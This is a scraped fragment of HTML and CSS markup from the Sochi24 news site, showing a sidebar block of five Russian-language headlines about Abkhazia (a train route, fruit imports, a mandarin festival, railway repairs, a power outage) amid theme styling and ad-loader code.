.tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5780","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="436";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" class="td-image-wrap " title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-07_15-28-39-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»">Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме торжественно открылся второй фестиваль «Мандарин». Церемония на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" class="td-image-wrap " title="Аварийные службы Абхазии устранили последствия стихии на железной дороге"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" title="Аварийные службы Абхазии устранили последствия стихии на железной дороге">Аварийные службы Абхазии устранили последствия стихии на железной дороге</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/#respond">0</a></span> </span></div><div class="td-excerpt">Специалисты Абхазской железной дороги справились с последствиями стихии, нарушившей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" class="td-image-wrap " title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8686_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию">Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/#respond">0</a></span> </span></div><div class="td-excerpt">Авария на ключевых линиях «Шешелети-1», «Шешелети-2» и «Ачгуара» оставила...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px 